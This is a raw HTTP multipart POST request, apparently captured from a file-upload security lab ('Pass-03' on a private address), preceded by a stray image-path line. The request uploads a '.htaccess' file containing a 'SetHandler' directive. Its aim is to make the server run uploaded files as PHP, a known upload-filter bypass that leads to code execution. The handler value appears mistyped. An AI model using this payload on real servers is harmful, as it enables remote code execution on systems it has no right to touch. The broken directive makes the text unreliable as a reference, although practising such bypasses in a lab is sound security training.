 POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: 172.16.60.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://172.16.60.102/Pass-03/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------114782935826962
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: text/plain
SetHandler applicationx-httpd-php
-----------------------------114782935826962
Content-Disposition: form-data; name="submit"
-----------------------------114782935826962--